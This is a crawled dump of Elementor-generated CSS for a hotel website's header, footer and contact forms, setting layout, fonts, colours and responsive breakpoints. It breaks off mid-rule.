					.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-c94051b );}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-c94051b );}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"humanist_521_bt", Sans-serif;font-size:20px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-95c80f2 div.elementor-menu-toggle{color:var( --e-global-color-c94051b );}.elementor-12 .elementor-element.elementor-element-95c80f2 div.elementor-menu-toggle svg{fill:var( --e-global-color-c94051b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-0dc2115{--width:100%;}.elementor-12 .elementor-element.elementor-element-7f79363{--width:15%;}.elementor-12 .elementor-element.elementor-element-8a60387{--width:80%;}.elementor-12 .elementor-element.elementor-element-859b0d0{--width:50%;}.elementor-12 .elementor-element.elementor-element-5b3419e{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12 .elementor-element.elementor-element-68ebf66{--width:100%;}.elementor-12 .elementor-element.elementor-element-7f79363{--width:13%;}.elementor-12 .elementor-element.elementor-element-8a60387{--width:84%;}}@media(max-width:1024px){.elementor-12 .elementor-element.elementor-element-68ebf66{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-c8d4097{padding:0px 0px 0px 10px;text-align:start;}.elementor-12 .elementor-element.elementor-element-c8d4097 img{width:100%;}.elementor-12 .elementor-element.elementor-element-8a60387{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-c6bd810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;}.elementor-12 .elementor-element.elementor-element-8757699{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-8757699 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;}.elementor-12 .elementor-element.elementor-element-48c6e4c .elementor-icon{font-size:20px;}.elementor-12 .elementor-element.elementor-element-48c6e4c .elementor-icon svg{height:20px;}.elementor-12 .elementor-element.elementor-element-1d93fcb{--margin-top:0px;--margin-bottom:-80px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-12 .elementor-element.elementor-element-859b0d0{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-cb2eaa7{text-align:start;}.elementor-12 .elementor-element.elementor-element-cb2eaa7 img{width:25%;}.elementor-12 .elementor-element.elementor-element-5b3419e{--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-12 .elementor-element.elementor-element-95c80f2{--nav-menu-icon-size:20px;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-68ebf66{--width:100%;}.elementor-12 .elementor-element.elementor-element-0dc2115{--flex-wrap:wrap;}.elementor-12 .elementor-element.elementor-element-1d93fcb{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:-90px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-859b0d0{--width:29%;--padding-top:10px;--padding-bottom:10px;--padding-left:17px;--padding-right:0px;}.elementor-12 .elementor-element.elementor-element-cb2eaa7{padding:0px 0px 0px 0px;text-align:start;}.elementor-12 .elementor-element.elementor-element-cb2eaa7 img{width:100px;}.elementor-12 .elementor-element.elementor-element-5b3419e{--width:69%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:5px;}.elementor-12 .elementor-element.elementor-element-95c80f2{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 5px 0px 0px;--nav-menu-icon-size:25px;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:23px;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12 .elementor-element.elementor-element-95c80f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}/* Start custom CSS for nav-menu, class: .elementor-element-8757699 */a#sm-1718866555047889-1 {
    border: solid 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-266.css?ver=1768333163
body_size: 45395
content:
.elementor-266 .elementor-element.elementor-element-f7e3b10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-ac80277{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-ac80277:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-ac80277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-266 .elementor-element.elementor-element-ac80277.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-e4e61c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:80px;--padding-right:80px;}.elementor-266 .elementor-element.elementor-element-b060295{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-b060295.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-266 .elementor-element.elementor-element-91f62fd{padding:0px 0px 0px 0px;text-align:center;}.ee-tooltip.ee-tooltip-91f62fd.to--top,
							 .ee-tooltip.ee-tooltip-91f62fd.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-91f62fd.to--left,
							 .ee-tooltip.ee-tooltip-91f62fd.to--right{margin-top:0px;}.elementor-266 .elementor-element.elementor-element-91f62fd img{width:35%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-266 .elementor-element.elementor-element-0756f68{text-align:center;}.elementor-266 .elementor-element.elementor-element-0756f68 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;color:#BE4868;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-266 .elementor-element.elementor-element-6a921d9{padding:0px 0px 0px 52px;--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-266 .elementor-element.elementor-element-6a921d9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:9px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-9px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-type-html{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group .elementor-field{color:#000000;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group .elementor-field, .elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-subgroup label{font-family:"humanist_521_bt", Sans-serif;font-size:18px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:20px;font-weight:500;border-radius:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-6a921d9 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"]{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-6a921d9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890{padding:0px 0px 0px 52px;--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-266 .elementor-element.elementor-element-0001890.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:9px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-9px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-266 .elementor-element.elementor-element-0001890 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-0001890 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-266 .elementor-element.elementor-element-0001890 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-type-html{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group .elementor-field{color:#000000;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group .elementor-field, .elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-subgroup label{font-family:"humanist_521_bt", Sans-serif;font-size:18px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-button{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:20px;font-weight:500;border-radius:4px 4px 4px 4px;padding:8px 25px 8px 25px;}.elementor-266 .elementor-element.elementor-element-0001890 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-button[type="submit"]{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-0001890 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-a749fee{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:80px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-9a550f8{text-align:start;}.elementor-266 .elementor-element.elementor-element-9a550f8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-266 .elementor-element.elementor-element-e021d22{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-e021d22.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-e021d22 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-e021d22 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-e021d22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-e021d22 .elementor-icon-list-item > a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:500;line-height:26px;}.elementor-266 .elementor-element.elementor-element-e021d22 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-1945c1d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:95px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-dd0584f{text-align:start;}.elementor-266 .elementor-element.elementor-element-dd0584f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-62a8982{width:var( --container-widget-width, 100.875% );max-width:100.875%;--container-widget-width:100.875%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-266 .elementor-element.elementor-element-62a8982.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-62a8982 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-62a8982 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-266 .elementor-element.elementor-element-62a8982 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-266 .elementor-element.elementor-element-62a8982 .elementor-icon-list-item > a{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:21px;font-weight:500;line-height:26px;}.elementor-266 .elementor-element.elementor-element-62a8982 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-266 .elementor-element.elementor-element-ea5e896{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:70px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-885fce2{text-align:start;}.elementor-266 .elementor-element.elementor-element-885fce2 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:26px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-05279bc{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:35px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-266 .elementor-element.elementor-element-05279bc .elementor-social-icon{background-color:#BD476700;--icon-padding:0em;}.elementor-266 .elementor-element.elementor-element-05279bc .elementor-social-icon i{color:#BD4767;}.elementor-266 .elementor-element.elementor-element-05279bc .elementor-social-icon svg{fill:#BD4767;}.elementor-266 .elementor-element.elementor-element-50d2033{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-50d2033:not(.elementor-motion-effects-element-type-background), .elementor-266 .elementor-element.elementor-element-50d2033 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-266 .elementor-element.elementor-element-50d2033.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-18a8186{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:80px;--padding-right:80px;}.elementor-266 .elementor-element.elementor-element-0a9e968{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-0a9e968.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-3391c84{padding:0px 0px 0px 0px;text-align:center;}.ee-tooltip.ee-tooltip-3391c84.to--top,
							 .ee-tooltip.ee-tooltip-3391c84.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3391c84.to--left,
							 .ee-tooltip.ee-tooltip-3391c84.to--right{margin-top:0px;}.elementor-266 .elementor-element.elementor-element-3391c84 img{width:35%;}.elementor-266 .elementor-element.elementor-element-0c5b0e6{text-align:center;}.elementor-266 .elementor-element.elementor-element-0c5b0e6 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:500;color:#BE4868;}.elementor-266 .elementor-element.elementor-element-05f4487{padding:0px 0px 0px 52px;--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-266 .elementor-element.elementor-element-05f4487.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:9px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-9px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-266 .elementor-element.elementor-element-05f4487 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-05f4487 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-266 .elementor-element.elementor-element-05f4487 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-type-html{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group .elementor-field{color:#000000;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group .elementor-field, .elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-subgroup label{font-family:"humanist_521_bt", Sans-serif;font-size:18px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-button{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:20px;font-weight:500;border-radius:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-05f4487 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-button[type="submit"]{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-05f4487 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645{padding:0px 0px 0px 52px;--e-form-steps-indicators-spacing:0px;--e-form-steps-indicator-padding:0px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-266 .elementor-element.elementor-element-2590645.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group{padding-right:calc( 60px/2 );padding-left:calc( 60px/2 );margin-bottom:9px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-form-fields-wrapper{margin-left:calc( -60px/2 );margin-right:calc( -60px/2 );margin-bottom:-9px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-266 .elementor-element.elementor-element-2590645 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-266 .elementor-element.elementor-element-2590645 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-266 .elementor-element.elementor-element-2590645 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-type-html{padding-bottom:0px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group .elementor-field{color:#000000;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group .elementor-field, .elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-subgroup label{font-family:"humanist_521_bt", Sans-serif;font-size:18px;font-weight:400;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-button{font-family:"Humanst521 Lt BT Light", Sans-serif;font-size:20px;font-weight:500;border-radius:4px 4px 4px 4px;padding:8px 25px 8px 25px;}.elementor-266 .elementor-element.elementor-element-2590645 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-button[type="submit"]{background-color:var( --e-global-color-c94051b );color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-266 .elementor-element.elementor-element-2590645 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-266 .elementor-element.elementor-element-14bb826{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:80px;--padding-right:0px;}.elementor-266 .elementor-element.elementor-element-5dee38c{--display:flex;}.elementor-266 